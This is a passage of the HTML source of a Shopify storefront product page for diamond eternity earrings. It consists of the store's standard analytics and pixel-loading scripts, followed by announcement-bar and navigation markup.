/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65183285498,storefrontBaseUrl: "https://www.mavilo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"596443386","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453771514","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QCX3G9KSPC\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-QCX3G9KSPC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QCX3G9KSPC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QCX3G9KSPC\\\",\\\"MC-QVH9XZCSE7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QCX3G9KSPC\\\",\\\"MC-QVH9XZCSE7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QCX3G9KSPC\\\",\\\"MC-QVH9XZCSE7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-QCX3G9KSPC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-QCX3G9KSPC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"226164986","configuration":"{\"pixel_id\":\"794484781928030\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"58556666","configuration":"{\"tagID\":\"2613365142418\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"24314106","configuration":"{\"siteId\":\"d2be9d64\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"89686266","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mavilo","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mavilo1.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.mavilo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2900.0,"currencyCode":"USD"},"product":{"title":"Round \u0026 Baguette 1.60CT Eternity Earrings","vendor":"Mavilo Wholesalers","id":"8084305379578","untranslatedTitle":"Round \u0026 Baguette 1.60CT Eternity Earrings","url":"\/products\/round-baguette-1-60ct-eternity-earrings","type":"Earrings"},"id":"44779083596026","image":{"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"},"sku":"E16778","title":"18K White Gold","untranslatedTitle":"18K White Gold"}],"purchasingCompany":null},},"https://www.mavilo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65183285498","storefrontBaseUrl":"https:\/\/www.mavilo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2900.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Round \u0026 Baguette 1.60CT Eternity Earrings\",\"vendor\":\"Mavilo Wholesalers\",\"id\":\"8084305379578\",\"untranslatedTitle\":\"Round \u0026 Baguette 1.60CT Eternity Earrings\",\"url\":\"\/products\/round-baguette-1-60ct-eternity-earrings\",\"type\":\"Earrings\"},\"id\":\"44779083596026\",\"image\":{\"src\":\"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865\"},\"sku\":\"E16778\",\"title\":\"18K White Gold\",\"untranslatedTitle\":\"18K White Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8084305379578,"gid":"gid:\/\/shopify\/Product\/8084305379578","vendor":"Mavilo Wholesalers","type":"Earrings","handle":"round-baguette-1-60ct-eternity-earrings","variants":[{"id":44779083596026,"price":290000,"name":"Round \u0026 Baguette 1.60CT Eternity Earrings - 18K White Gold","public_title":"18K White Gold","sku":"E16778"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8084305379578,"requestId":"46c9c92f-592f-43c9-852c-8fa614f576b5-1769144265"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65183285498,
      theme_id: 155721629946,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.mavilo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.mavilo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.mavilo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65183285498,"isMerchantRequest":null,"themeId":155721629946,"themeCityHash":"16897871984316400116","contentLanguage":"en","currency":"USD","eventMetadataId":"4b7a21d1-84a8-47fb-b55b-a291a87a349e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","bdb960ec"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8084305379578,"requestId":"46c9c92f-592f-43c9-852c-8fa614f576b5-1769144265","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44779083596026,"productId":8084305379578,"productGid":"gid:\/\/shopify\/Product\/8084305379578","name":"Round \u0026 Baguette 1.60CT Eternity Earrings - 18K White Gold","price":"2900.00","sku":"E16778","brand":"Mavilo Wholesalers","variant":"18K White Gold","category":"Earrings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44779083596026,"productId":8084305379578,"productGid":"gid:\/\/shopify\/Product\/8084305379578","name":"Round \u0026 Baguette 1.60CT Eternity Earrings - 18K White Gold","price":"2900.00","sku":"E16778","brand":"Mavilo Wholesalers","variant":"18K White Gold","category":"Earrings","nonInteraction":true,"remote":false,"referer":"https:\/\/www.mavilo.com\/products\/round-baguette-1-60ct-eternity-earrings"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.mavilo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.mavilo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65183285498"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155721629946"
  data-theme-name="Impulse"
  data-theme-version="6.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.mavilo.com/api/collect"
></script>
</head>
    
    <body class="template-product" data-center-text="true" data-button_style="square" data-type_header_capitalize="true" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="round" data-disable-animations="true">

      <!-- Google Tag Manager (noscript) -->
      <noscript
        ><iframe
          src="https://www.googletagmanager.com/ns.html?id=GTM-53K3FZS"
          height="0"
          width="0"
          style="display:none;visibility:hidden"
        ></iframe
      ></noscript>
      <!-- End Google Tag Manager (noscript) -->
      


	

      <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>
    
      <div id="PageContainer" class="page-container">
        <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20608898302202__announcement" class="shopify-section shopify-section-group-header-group"><style></style>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--20608898302202__announcement" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><path d="M0 0h3v13H0zm7 0h3v13H7z" fill-rule="evenodd"/></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="3"><div
                id="AnnouncementSlide-announcement-0"
                class="announcement-slider__slide"
                data-index="0"
                
              ><span class="announcement-text">$25-$200 off over $500 Code 2026. Excludes Sales</span></div><div
                id="AnnouncementSlide-announcement-1"
                class="announcement-slider__slide"
                data-index="1"
                
              ><span class="announcement-text">Zero Advertising  Wholesale Direct</span></div><div
                id="AnnouncementSlide-announcement_9cxwXD"
                class="announcement-slider__slide"
                data-index="2"
                
              ><a class="announcement-link" href="https://www.google.com/storepages?q=mavilo.com&c=US"><span class="announcement-text">Google Top quality store</span></a></div></div>
      </div>
    </div>
  </div>




</div><div id="shopify-section-sections--20608898302202__header" class="shopify-section shopify-section-group-header-group">

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav mobile-nav--heading-style" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><a href="/" class="mobile-nav__link mobile-nav__link--top-level">DIAMONDS & ENGAGEMENT</a></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections/fine-jewelry"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-fine-jewelry2"
                    >
                    FINE JEWELRY
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-fine-jewelry2"
                      aria-labelledby="Label-collections-fine-jewelry2"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-fine-jewelry2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/fine-jewelry"
                              class="mobile-nav__link"
                              id="Sublabel-collections-fine-jewelry1"
                              >
                              FINE JEWELRY
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-fine-jewelry2-collections-fine-jewelry1"
                              aria-labelledby="Sublabel-collections-fine-jewelry1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-fine-jewelry2-collections-fine-jewelry1"
                            aria-labelledby="Sublabel-collections-fine-jewelry1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/fine-jewelry" class="mobile-nav__link">
                                      ALL FINE JEWELRY
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bracelets" class="mobile-nav__link">
                                      Bracelets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/mens-jewelry" class="mobile-nav__link">
                                      MEN
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/earrings" class="mobile-nav__link">
                                      Earrings
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/rings" class="mobile-nav__link">
                                      Rings
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/diamond-classics"
                              class="mobile-nav__link"
                              id="Sublabel-collections-diamond-classics2"
                              >
                              DIAMOND CLASSICS
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-fine-jewelry2-collections-diamond-classics2"
                              aria-labelledby="Sublabel-collections-diamond-classics2"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-fine-jewelry2-collections-diamond-classics2"
                            aria-labelledby="Sublabel-collections-diamond-classics2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/diamond-classics" class="mobile-nav__link">
                                      ALL DIAMOND CLASSICS
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/diamond-tennis-bracelets" class="mobile-nav__link">
                                      BRACELETS
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/diamond-tennis-necklaces" class="mobile-nav__link">
                                      NECKLACES
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/colored-gemstone-jewelry"
                              class="mobile-nav__link"
                              id="Sublabel-collections-colored-gemstone-jewelry3"
                              >
                              COLORED GEMSTONE JEWELRY
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-fine-jewelry2-collections-colored-gemstone-jewelry3"
                              aria-labelledby="Sublabel-collections-colored-gemstone-jewelry3"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-fine-jewelry2-collections-colored-gemstone-jewelry3"
                            aria-labelledby="Sublabel-collections-colored-gemstone-jewelry3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/colored-gemstone-jewelry" class="mobile-nav__link">
                                      ALL GEMSTONE JEWELRY
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/" class="mobile-nav__link mobile-nav__link--top-level">ABOUT </a></li>
      </ul><ul class="mobile-nav__social appear-animation appear-delay-5"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/mavilo_wholesalers/" title="Mavilo on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/mavilowholesalers/" title="Mavilo on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/user/MaviloWholesalers" title="Mavilo on YouTube">
